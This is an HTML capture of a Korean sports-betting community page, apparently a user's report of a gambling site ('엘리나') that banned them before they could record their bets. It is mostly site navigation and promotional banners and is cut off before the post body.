

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/scam/4144?
body_size: 17426
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>엘리나 > 먹튀사이트 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="엘리나 &gt; 먹튀사이트 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="일병성윤모">
<meta name="description" content="아진짜 배팅 내역 찍기도 전에 그냥 차닥 박아버리고 그냥 탈퇴 시켜 버리네요 ,,">
<meta name="keywords" content="아진짜, 찍기도, 박아버리고, 버리네요, 엘리나, 먹튀사이트, 토토힐, 토토사이트, 꽁머니, 먹튀검증, 커뮤니티, 파워볼">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="엘리나 &gt; 먹튀사이트 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="아진짜 배팅 내역 찍기도 전에 그냥 차닥 박아버리고 그냥 탈퇴 시켜 버리네요 ,,">
<meta property="og:keywords" content="아진짜, 찍기도, 박아버리고, 버리네요, 엘리나, 먹튀사이트, 토토힐, 토토사이트, 꽁머니, 먹튀검증, 커뮤니티, 파워볼">
<meta property="og:image" content="https://totohill.net/data/file/scam/27a4aa60f4cd57bf057dfe35821580cc_vzT64JcK_286c7069a79efa9b48448e4b5ab6c5e5daa8aa82.JPG">
<meta property="og:url" content="https://totohill.net/scam/4144">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="엘리나 &gt; 먹튀사이트 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="아진짜 배팅 내역 찍기도 전에 그냥 차닥 박아버리고 그냥 탈퇴 시켜 버리네요 ,,">
<meta name="twitter:keywords" content="아진짜, 찍기도, 박아버리고, 버리네요, 엘리나, 먹튀사이트, 토토힐, 토토사이트, 꽁머니, 먹튀검증, 커뮤니티, 파워볼">
<meta name="twitter:image" content="https://totohill.net/data/file/scam/27a4aa60f4cd57bf057dfe35821580cc_vzT64JcK_286c7069a79efa9b48448e4b5ab6c5e5daa8aa82.JPG">
<meta name="twitter:creator" content="일병성윤모">
<meta itemprop="name" content="엘리나 &gt; 먹튀사이트 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="아진짜 배팅 내역 찍기도 전에 그냥 차닥 박아버리고 그냥 탈퇴 시켜 버리네요 ,,">
<meta itemprop="keywords" content="아진짜, 찍기도, 박아버리고, 버리네요, 엘리나, 먹튀사이트, 토토힐, 토토사이트, 꽁머니, 먹튀검증, 커뮤니티, 파워볼">
<meta itemprop="image" content="https://totohill.net/data/file/scam/27a4aa60f4cd57bf057dfe35821580cc_vzT64JcK_286c7069a79efa9b48448e4b5ab6c5e5daa8aa82.JPG">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/scam/4144">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/scam/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "scam";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 1,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/scam" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀사이트						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/verify" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 0,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						











<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>









<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>





































































					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<script src="https://totohill.net/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" class="mb-4">

			<header class="font-weight-normal mb-2 px-3 px-sm-0">
						<h1 id="bo_v_title">
				엘리나			</h1>
		</header>
	
	<section id="bo_v_info" class="f-sm font-weight-normal mb-3 mb-sm-4">
		<div class="clearfix border-top text-muted px-3 py-2">
	        <h3 class="sr-only">작성자 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-2">
					<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/10.png" class="na-photo"></span> <span class="sv_member">일병성윤모</span>					<span class="sr-only">작성</span>
				</li>
								<li class="flex-grow-1 text-right">
											<span class="sr-only">작성일</span>
						<time class="f-xs" datetime="2024-08-02T03:45:39+09:00">2024.08.02 03:45</time>
									</li>
			</ul>
		</div>

		<div class="clearfix f-sm text-muted px-3 pt-2">
	        <h3 class="sr-only">컨텐츠 정보</h3>
